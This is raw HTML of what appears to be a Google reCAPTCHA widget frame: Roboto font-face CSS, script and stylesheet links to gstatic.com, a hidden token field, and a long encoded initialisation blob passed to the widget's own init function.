  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Pw3yK8SK-EgBtcYx75lpgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Pw3yK8SK-EgBtcYx75lpgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pw3yK8SK-EgBtcYx75lpgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMKnwpXCkcOlIgLCvMKDw6PDtGYFwrfCm2HDn8Ofe8KHwrLCq8KQZz/DkWnCucKyPsK2wrzCqG9Sw6LCs8OBw7NrD8KyNV/CusKZb0N7w7jChAZIecOKwoFWXsKew6ZYwrEHw5YSwogdasKvw4bCksKPwrrDuMKPME3DlXbDjUHCugVRwqDCsTk6acKyw4t6bcKaJz8pOBRSBMOPwpjDmsK2w4vCn8KwWsOiBX0xCcKseHsYwr/DnsOcw6fCkMOnw7wjw5pfJsOlwr3DjgnDu10Qw7Ftw71RwqvCg38eAWlBwp5Vw4rCq8KEZW4caMO2w6Q6BGBUwoVhw5UDM0k2wrnCtE/Dp3cAV8KGZxfCqsO1OXpiPnbDucOKwqvCozAUXsODw5DCtzFfIUnDqwLDsW8rwrRDMsKRw67Cr8KLCSsYw5LCoxnCtAN0wq4xw4LCulwAfhchwpbCgMK4G8KCEjfCr27DjsKowqzDtn5LRsK+dXzDsz7CqcO9wppKWD/Cl8KjcxQ9OxTDl8OIwqh3w4LDqsOzw7TCvcO9wpnCuiPCpkctD0Zhw67Cq8OFGy3Dj8OTwqF9wpfDpMO/wpDCgsOVw4zCo8OnwonCpcKRGMOrbcKrwpzCo3lkw77CqzsudsOpIh02MMOQw59cwrZaw5fDssOvGVp2woksdsOZwr52w6TCoVTCk2LCpV0EwpnCiFtnw5leElnCrV3DnsOXIcOLSyAxd8KbT8OvPXzDuA/CqcKxeArDvcOlwrbCvS00XsO+ZcOTw74zd8Oyw7HCtB0Nw4DChsOODgfDrRzCnMKNw5XDniLDolUsasK+KC7Ds1TCqsOaw5cufcKIUjEmScKAw5fChyLDmcKmGMOUw5jDo8KfwosBTC/[base64]/Dp3XDl8Olw6vCp8KKwqHCvsKqw5PCmsOGw63DiE5nemRLa8K7wokuPEDCjAjDlhrCq8OOOsKOw5sORcKkN8KFfMK+SXxRMsOoLHpeCjfCtg/DgTpOA8OYw7XDhcKrw6MDQETDuGoMwpjDhD/CsnZoworDgMKsKTzDrWPCiMOKBmvDtU3CnsOHCMO9fcOrw6vDqMKWwr42w7TCjcORaQ7ChxXCu0vCuGFew7PDtGAQSFkpHMOFTMOqwobDuMKlQcOIwrcad8O/wp3CmsOVw4/DpsKgw4TCngXChknCvlFbLlnDvjXClAbClMO6LsK1UE0+MlDCmcOYKmDDosOuw6PDtMOZGngXwrzDl0rDi8Kcw7Ajw7QWDsOVFMKxacOwHXLDmF/CksO8P1xPw7NqwqlWwpDDoHMXZlEVFcOYwrJLdBzDnsKFWsKSRMK0w7pwwrDDqynCqBrCgw/DpMOWK8KeIik4FCMZSMK9D8OvP8O6OHcXw5zCqG3Dv8O3YMKWwrHClcO3wrQmaMKBwobCmwzDscKOwq/[base64]/[base64]/Cuh1Nwq0ybsKDw6FLGsOVbkvCsHbCgygvIcKQW1zDmMKcwprCoQ3DvwTCucKNVWlbwrrCjSLCiXTCtDlzL8KKRcOvNE7DpsKmwrPDpcKqWlbCn28vM8OLEMO4wo19w6vCrsO5M8K6w4nCsiPCo13CtEQna8KKcgYDw5PCtyJGasOHwrjCs1DDmA4yw7BQwo09JU/CiQrDhUfDuVnDt3jCkiTCkMOjw5EKw4IPwoXClH9Xw75qw6DCpSLClcOZw57ChcONZMKqw75lJk8twoTCmcKHwoYsw5DCmcK5JADDnCTDhk7CvcObZ8O1w4tpw657wr59w4sew4sPw53Dj8KiasO8wq7Dg8KnacKQYsKNCsKyN8OUw6XCjy40w6M/wpwlwpjDtUvDpWXCtTPDnnXDtibCgjggUkMTwrTCohbDksKLIS8ADCXDr8KAYAXDszfDtBrCv8Kzw6jCpMKUIkfDsRAowosEw6RowrBiw79ST8KTUV5yCg/CvMKow5ckw4BoJcKUwppfw7fDhE3CtcKVWMKAw6HCk8KUEsK3wpvCvcKWfMO7b8KEw7jDocOZw5kWwoITwojDvFtnwrfCjw/Cs8KNw6d6wpLCo8OyXyzCucKrTlDDnH3Cj8KgLgHCtsOMw77DtmMWwrgrw75YKsK4DVdMfysaw6wjwoDDuBgHVcOnKsK/TcOyw53CgsOfIzzCpsOnKsKiGcKBwq8xw5R9wq/DqsOKw4tVw4TDpsOIwqQhwrbDjFPCpB8iwpkSwq1Ww6vDkAhQQ8KJw5nDr8OwBng7RMKRw5dpw4HCoGcdw6LDgMKwwoXCmMOlwqbCv8OoHcK9w7IYwqs7woEDw4DDv2c8w7TCjzzDt0DDsB1sQcO/wrlSw74KB8OMwpDDlsKYSi/[base64]/Cjw3DvAF8wqHDvx9BMkgvwoQLwpTCssK2w6IKw5IfasOOaiIDeDNON3zCtcKow7wewoc/w7nDgMO2a8KiT8KWKF3CiVfDrsOrWQseKUJbwqdnX2bCicKXBsKXw7DDr2rCisOYwpLDqcKXw4/DvQLCn8O3DVbDmMOewr3DqsK0wqnDhcO1ZVTCmDTCl8Oiw7PCvcOvWMK6w6bDvWUuAhZFXsOwXhUjGMO4BMOXN01uw5jCh8O4bcKrUxQgw4LDhUwMw589BcK1wo/[base64]/[base64]/DvMOWfMOcwr1zw5s0K3/Cr8KkEzdOCU/ChXnDqsKpw5fDmsOlw4bCoMKzbMKlwoPCpRHDk1PCmHcQwqjCssKlUsKAUsKWN14Tw6Akwqo/VSzDggwrw6PChDXCvEd4woPCnB/DqV5cw5DDiVM7w587w5vDiRbClho/w4HCtH8pPklxLnrDj2IHNsOEemPCi8OYVMOMwqR2OcKJwqrCr8KDw6HCtETDnVQOIQQ8B1wNw4rDozNmbCzCuCtqwqrCrMKhw656DsK8wo/DvHVyBsKqMW7CoX/DhB0Dw4bCm8O9OypLwprDuhXChcKOO8K3w6FKwqANw4ZaDsOsHsKnw6fDmsK5PBVcw7TDrMKIw5wSWcOpw7nCq17Cn8KHw6dPw4TDrsK4w7DCmcKyw7bCg8Ksw4EOwo/CrMOxck4EY8KAwqrDssOyw58hOBsTwrRwZ0LConLDp8OWw4zCj8KBfsKNdybDvFsswrglw4cawqfCtTzDtMOdRDLCo2DCusKnwpfDhgbDk1nChsOUwqZaGiXCmElvwppqw61Kw7BiNsO3JF52w5HCocOTw6jDtx/DkSPDpU/Cm0LCpBRkQcODA1lVfcKBwqXDlnM6w7LCohvDpcKQG8OhEF3Ck8KUw5PCvj/DgTx9w5rCjVxSVVEQw7xPPMOeQcKxwrbCnWLCs23CtMKOc8K/[base64]/wpMELRYFwqoNw7zDqsO/wqPDkMKew6dVwqNeEwPDkMKCwo/DvUPCmsOhScKTw6TChMKwXMKXEcOPCwHDl8KKZkrDs8KEFMO+SGvCrsO0dMKew6dVWsOew7bCqHJuw6YRSA4xwq/DhEjDlcO5wpPDh8KyEB5Tw4PDmMOfwrXDvHvCpXN7wrVzbsOAb8Ocw5TCsMK1wqPClHnCuMO7ScKSDMKkwo/DmG0UR2p1CsKwUcKHGcKKwqzCg8OVw68Lw6Fgw4jCiAkFwqbCnUXDkHDCp3PCpGgHw6HDhMKqHcOBwoErTzojwr3CqsOYN0/[base64]/DqMK8woA9wrHDkAnDsh5uw7huUsKPwqzClWvDvMKewrfDusOzw7pOO8O6wo1nDcK0UcK0F8OQwqLDsQlFw6xWbmwlFTljTivDvcKsLATDnMKuZMOnw5/CoDrDl8KpWg4pQ8OEWz1TY8OgLSnDsjoEP8KZw53Cr8K5EGrDs2nDkMOHwp3CnsKpZsOxwpXCmjfDocO4w6dow4IiMQvCnQE9w6Mmw4hifh1VwrLCtcO2SsKbWgnDv2Uew5jCsMOvw5jCv0hswrLCisKhA8KXWixxUkLDr2cET8K+woPDhBMBaW0jBx/CoxPDhkQOwqQ/HFvCsmbCu2xeZMOSw5TCt1TDscONb3V8w6VLOUtBw6jDs8OOw54nwoEhw5pZw6TDkRcQJlzCnBI6aMKdAsKkwrXDixXCph/CpQoiYMKowoRRJifCjsKewrLCuTTCscO+w4jDjxZzXHvDvRTDmsO0wqUrw6LDslMwwoHCuXsBwpjCn2o3MsKYQ8K6IMKewrBkw7fDvcOaMXvDjUrCiT7CjXHDnkLDnEbCvAjCq8KJM8KMJcOGEcKOR33CuVRvwovCsWgCE0USDgPDkmPCqT/DtcKRTltawpVwwqh/w4jDpsOHVF8Ww77Ci8KWwrrDiMKGwrPDncOJQl/Ck2ExCMKWwo7DnGwjwotyaUbCgyFgw5jCkMKPZRLCo8KOZsODw7/[base64]/wpwsw4R2w7IjwobCqMOUw7fDq2lEGMKJHcKpw6FcwqzCv8Ojw4sDbH5vw67Cvxt7OQrDn2MqGsObw5YFwo3CljR6woTDoQ3DscOqwpXDh8Onw4zCp8KSwqQbGMKFHC3CssOQPcKdeMKYwpoAwpTCgkYhwq3Ck39bw6nDsV5nVCXDkG/CjcKBwrHDqMO7w51lES5bw57CosKiVMKaw5hBwonCvsOGw5HDiMKGKMOWw6HCkkcNw7AgUBNgw6stWsOPaTlTwqMYwqPCtG0Jw7rCgcOWIC4gByjDlzTCp8KJw67CicKVwpRgL2lOwobDmR/CocKbBHxsw5vDh8Oow4MTbFIWwrjCmmjCpcKBw44fesKuH8KlwrLDrk/DvsOnwqBaw5MVUMOqw6A8SsKSw5fCn8KcwojDsGbDl8KdwqJow7NNw4VNcsOCw5xWw63CkABeIEDDmsOCwoR/PiMMw7PDmD7CosKtw5gsw7PDizTDhQB4F2bDmFXDuH0pNR3DmS3Cl8KXwrfCg8KJw4EBRsO8asOAw4LDjHnCrFXCgDPDsRnDpCXCkcOYw5VYwqFbw4FbeRfCrMOHwpbDtsK8w63Cg33DhsKEw4BOOTMRwpkkw6UgSBvCqcOXw7Qkw6ImMRXDi8O/YMKnTQYnwq1dDk7CnMKgwqjDgMOYWFfDhwfCusOQUcKfPcKBw7bCmsK1LRtQwrLCgMKqU8KWMmTCvCfCkcKVwr9TH2vCnRzCisKrw5bCgEEtb8O1w4ACw7wIwqINfgJoIxUew47DkwMWL8KxwqllwqdewrPDvMKuw4nCsW8fw40RwqIRRGBVwot3wrQWw7/DqDo3w5nCrcOkw6dcTsOWG8OOwoINwpfCoiTDqMOYw5DDj8KPwpQrSsOKw6YJcMO5wqLDksKsw4cfRsKzw7B5wonCuXDClMKPwoMSPsKqJiVGwr/CgcO9X8OiewRtZMOKwo92f8KmJ8KQw5clORwnYMO6PMKywpB4JsO5fMOBw4t8w7XDti/DsMOKw7LCjiTDmMOuA2HCs8KhNMKIHcOhw7LDpyprNsKdwoPDgsOFN8K9wqAHw7PCqRcEw6g+cMO4wqTCpMOxXsOzcmTCp005WxwxZAnChRTCicKQf3I8wqXDslguwr/[base64]/DEZjwrHCksOawrnDkmxPV0HCsgFkHsKoNWLDjl3CrmfDvcKLJsOfwo7Cu8KIAMO5dRnCjsOAwrkgwrIRZ8OhwqDDrTrCrcKsWA9Pwpc+wrPClBTDlSbCugI3wrFOfTPCh8O4wrbDhMKxVsOuwpbCkznDmhZzbQjCihsvdmYiw4LCr8O4DsOgwqs/w7bChifCqcOeA1zCvsOIwonCrHAow5VgwpTCvG/[base64]/DpwI2wo9LwqZow5jCjifDtDLCt8O/akXCgmnDrMKHBMKbJCd8EiTDp3kqwofCkMKVw6LCtsOCwpTDtiXCoEbDk1bDrSbDi8OKcMKdwpZswpJXdkdbw7/[base64]/C8Ojw6LCncKvbiY9wpPCpsO9K8ONL2ofw4RceMKZw4pQIsOyb8OAwpA9wrnConsxfsKGYcKcaVzDmsOSBsOlwqTCrVMZMFkZIB0nXRY+w7jCiD5vaMKUw67Dr8OkwpDDqsKJXsK/[base64]/GsO9LsKaw45Ifnh3w6gpwpDCg2zDt8Kpw7NKcnnCn8KZFnvCqzsKw6NsKhJgJyR/wpLCmMOQw7XCq8OJw5TDgUXCi29vGsOmw4FsRcKOFXfCsX5rwr7Ct8KOwqXDpMOlw5rDtQbChCrDjMOAwpoJwqPCrsOSUSBoWMKCw4zDpEzDix7Cui3Cq8KQHQFfBm0uXQlmw5cOwoJ7wrrCnMKtwqtQw5LCkmjDkGHDlwwVLcKMPiZLC8KyGsKfwrfDmMKhLnpMw7/[base64]/EsOhbMKDamIHakA4wo9Yw7nCosKHZQQREMK+wqnDhMOkdsO6wpzDisKKGkbDu0x6w5BWJFBow7Vjw7zDocK7P8KTehwDO8K0wqscanlWAWLDksOOw4wew5PDrjvDgBcBaHdiwqNBwq/DtMOOwrozwojCuh/[base64]/ChMODHsOjFcO0NhfCq8OeSsKZEFd7wo5ow4DDmHbDs8OWw6wfw6EDV28pw4PDrMOawrrDmMOHwrTDuMK+w4Edwq5wOcKwbsOKw47CssK7w57DpcKEwo8vw7XDgzBLUW82VsOrw7cvw73Cl1bDp0DDi8OGwonDtzjCj8Orwr8Hw6fDsG/DoD02w7J5GMK/fcKxJEvDpsKKw6gSYcKpSgo8QsKGwpFww7/CjlvDsMOAwq95GkwGw5cYem1Lwr14fMOlOVTDgMKyNX/CnsKXSMKVFTPCgSzCmsOTw4PCi8KVLSFDw41awpNgIFh+HsOOCcKTwpvCmsOiEWDDnMOSw64mwo8ow6sFwp3CscKhZ8OXw4fCnnTDgW7DisK7HMK6bTYvw4bDgcKTwrDDkBtIw6/Ci8KNw4oSSMO0QMOKeMOZYAFwacO8w4bCjXcKS8Opblg4dh/Ci3bDlcKpSHZvwr7Dn3pnwplfOSPDtg9rwpDDqzHCj1gyShxCw5TCk11jZsOawrkIwojDhTwAw6/[base64]/YWzCgEjDgErDucOrQ8OuM8KUQMOWYzVdIE9owpEiOsOAw4fCoG9zw6Uew7DCh8KZdMOGwoVPw5fDmEvDhhkcDSXDo2DCgwgSwqlJw5NQcUXCjsOKw5fCl8Knw44Ow7bDnsOLw6pfwpdYTsO+IsOjFsKkNsO+w4jCjsOzw7jCmMK+GUYbDiVtwr/DrsO1PVXClxBICcOmHsO6w7zCo8KVAsO+csKMwqXCr8OxwrrDiMOlBSZsw6dXwr0rN8OSA8O5YsOVw4BjNcKrJE7Co0rDvMKUwrIIDGjCqifDicK9YMOCZsOfEcOhw4Z8AcKjZAE7RXfDh2rDhMKYwrdeFH/DnGA0ZjRsDkwhY8K9woHCl8OGDcOyQ1tuCEPCrsK2ScO2AcKDw6cEWcO1woloFcK9w4Q1HAcBGl0oTT8VZsO+NVfCn2bCsyxIw7oBwrnCl8OtPFQsw4ZqWcKrwoLCp8KCw67CgMO9w5DDlcKxLsO2wqAqwr/CglPDm8KtRsO6ZsK4dy7DmHNPw5cOVsOzwqjDgGVHwrpcZMKEC1zDm8Obw44JwoHCh2kYw4bDoEZww6zDhBAyw5YWw4lgCm3CrcKzZMO8wpMowpfCksO/wqfDmW7CnsKtLMOawrPDksKUZsKlwrPCpWzCn8OrKVfDuFwPe8OhwqjCjsKgL05aw6Vbwol1M1Iab8O5wrDDmcKHw6zCklbCiMOjw5BSGjTCocOzRsK5woXCqTorw73CksOOwr5wWMOUwrlQNsKjaj/CgcOMIAbDjWjCty/Djy7DmsOQw6sewrDDq0pPPiEPwrTDmxHCvDZ2ZltBIcKRWcO3f2rDm8OaP2g2bjHDjx7Dp8Oyw6Qzwo7DuMKTwo4vw5cdw6XClyXDkMKMUlvCmXzChWgXw4PDv8Kuw6d/fcKYw4vCr3MXw5XCmMK4wrEnw5zCmmVEFcOVWHvDtcOUP8KIw6Qww5puBVvDv8OZODXCrjx4wqoOEMOyw7zDogvCtcKBwqJVw7PDtxIVwqUHw7rCoE3DtlzDocKcw5zCqT3DmsO3wonCqcOLwrYbw6HDslNBS1dDwpxXX8KKfsK9PsOnw7p/AHDCtVXDjSHDi8KLAmHDo8KbwozCiStFw7vDrsK2RXfCpGAVW8OKSlzDlExLDlxGJcO7Elo4QnjCk0jDsRTDuMKMw6HCqcOQTcOoDF/DjMKFZU5lPMKYw5l3GjnDuHpfPMKKw7fCl8K+QMOWwo7Ct0XDu8Otw5U/wrnDvybDr8OPw41ewpcIwoTDi8KfNsKiw6p/wofDvFDDjhxGw6zDv0fCuDXDgsKECMKwRsO1A2xCwoRNwokKwoTCrzxnZlUUwr5ud8K/Djoaw73CtGEDQCjClsOxPMOlwrVpw47Cq8OTdsO1w67Du8K1Yi/Dk8ORe8OQw4/CrWlAwqJpw5bDqsKCO2crwpvCviAgw7jDlxDCpkY6RFDCjsKCw5bCnxxQw5rDtsOMMG9pw4fDhwx6wpjCkVQMw7/CtsKCTcKyw5AIw7UWQsO5HEfDs8OmY8OhfArDmV5US0IoJ0zDunhuAVrDhcOvLlgZw7ZZwokmIUkWMcK2wq3CgG3DgsKjSjjDvMKNd2RLwp1mwpw3csKccMKiw6sDwqvDqsOow7oKw7sWwp8JJgTDi1TCp8Ktf2Aqw47ChDzDn8Kbwooac8OJw4LCtCIwdsK/fFzCgsOaDsOWw5A5wqREw4VuwpskCcORR342wqlwwp7Cp8ODUSsDw4LCuVsDA8Kmw7jCucOdw68NXG3CmMO2YMOJBCHDonLDjGHCmcKECCjDpj3CtwnDlMKcwonCjWU2DjAcLDEjVMKGZcK8w7jCjGbDvGkDw5nDhn1CY2vCmyDCj8OswqDChTU7OMOEw60WwoFIw7/DucOCw4QKZ8OwIjNnwqpuw5/[base64]/EcO9wqFUJGoHAHzCiEbCsjJTw5bDh8OHWxsYK8OWwpfCsG7Cly1KwpzDm2xbUsKuAhPCoRDCksKADcOLJhHDrcOXc8KBHcKHw4bDtgItAUbDkUMzwrxRwozDssKGbsKZFcK0dcOfwq/Dn8OPwrNow40Sw7fCuWjDiAJKS0VCwpkhwoLCskglV2wtXn9lwrFpQXtLFMOSwobCgCzCugUJU8OAwoB6wp0ow7bDucONwrMBLk/[base64]/w7rDucKBYMOuw7TCtcKaBMKAwrF8w7d4cRMeXcOWOsK+wptww50Lwp9mfHRBPGrDmx/Dp8KjwoExw7AtwrbDpnoDE3TCjmxyFMOgLHNZccKpPcK7wofCmsOaw7vDmg0cScOMw5DDpMOtYirCtDgTwpnDnMOWG8K7Ik43w5TDiSA9QXssw54UwrEKGsOZC8KiODTDgcKDeVzDiMOWAy/[base64]/DrMKMwrQ9GglmESxuwqnCuMKnwr3Dv8Ked8O7KsOBwr/Do8OQflJrwrNIw7lodHFbw7zCpT7DgCNPdsKjw61JPwgswpPClsKkMmLDnGoMXB1IQcK4fcKEwqXDp8K0w6waEMOkwpLDoMO8wq0aL0wPfcKVw4Qye8KKPEzCnE3DiQIPf8OWwp3DmBQWMHwWwrfCgxoww6jCmXE/OSYwAsOxAncBw6XCsGnCvcKpf8K4w7HCtEtuwppLVnczUADCucOEw69ZwrXDjMOMJnB9b8KHYg/CkHLCrMKAYV9YIGzCmcKyex1wWQIPw6AVw7rDlznDq8OpBsOhf0TDssOGaQTDuMKfHTwZw4rCo3bDn8OHw6bDrsKHwqAXw7rDo8O/eFzDn3fDtkAzwppwwrDCgDdCw6PCgD/CmD1/[base64]/[base64]/w6xhw7XDpcKLw70Tw5cYLiLCu0/CqQTCpsO4KsOyw6cPakvCtcKDwroKKC/DlMOXw5XDvCLDgMOzw4TDnMKAR2hdC8KkVj7DqsOmw4IUbcKFw5h4w645w5rCmMKeCWXCi8K3dAQrWMOdw6x/[base64]/[base64]/DukwuwowcHQ/CucOfwpcBS2NRw5ELwqnCrMKKeMKRJy8pTUTCscKbR8OZf8OeWFsuN2rDscKRYcOuw6rDkADDsl9Qf2nCq21KPF8xw5fDoBTDihzDtXrChcO7wp3DkcOXA8OZAcKgwqBSbUlTVMK4w5rDu8KqYsO9d3pbKcOMw60Zw7HDrFF2wo7DrsOewocuwq11w57CsSbDiW/[base64]/w7xoWh9TwoVQw7nDvGdTw7zChwQhUyrCssK4LCAZw7lawr4jw7/Cgg91w7TDkMK6PTUYH1F1w7oFw4rDrA4vasOPUj0vw4bCvsOJbcOKOmLCncOTKMOPwrzDuMOaTRZwfAgcw77DsE4xwrTCvMKowobCu8O7QDrCjV0vWngmw7PDs8KXfitxwpzCucKSeEQ/YMKNGgxbw6UlwqpHE8Omw6ZjwrPCtBbDh8OLEcOyUX0uIB4OPcK0wq0xEMOpw6UnwrN2OHYLwpDCsWQfwoTDgX7DkcKmRMKJwr9hTsK0PMOTAsOkwo3DmnBBwr/Cq8Ouw5YXw4HDksOtw6LCgHLCqMOdw4gUNxDDisO2cTpKDMKIw6sVw7s1JRdBwpY1wp9NGhbDjhYDGsK3E8OpccK9wp0/w75QwojDnkBRUXXDn0MQw7JRIyBNHMKqw4TDixExSlbCi0HCk8KYH8OTw6TDhMOccyY3NR9TfT/DjmrClXnDiAk3w71xw6RVwoF3fgYLIcKRYjR3w7YHMAjCi8KPKWfCrcOXVMKSN8OSworDosOhw5IUwpMQwqg4b8KxesKnwqfCs8Owwqw1XMKBw7VPwr7Co8OXP8Oqwp5Swp44cV5dLzoPwojCi8K1VMKnw5g/w5vDjMKYEcO0w5XCjhjCminDtw81wo4rfcOEwqzDocK/w6jDtwbDr3wqGcKjQztsw7HDgcKJOcO6w6Z/w55Dwq/DkyXDu8OXL8KKCltOwrBJw44JU1EPwo96w7TCvhMow4liQ8KRwpXDncOAwoNzXsOjTC5QwoA3BsOtw47DiCLDk2I6Fl1Ewrt7wq/DjMKNw7TDhMKbw5LDkMKLX8OLwrLDuV8bHsKRT8K9w6VXw4vDocO7JW3Dg8OUGwHCnsOkUMOIKy5Mw6PCjjDDm1bDmMOmw7rDl8K1dllxOcO3w65Pb3dXwonDgToXUcK0w4DCg8KR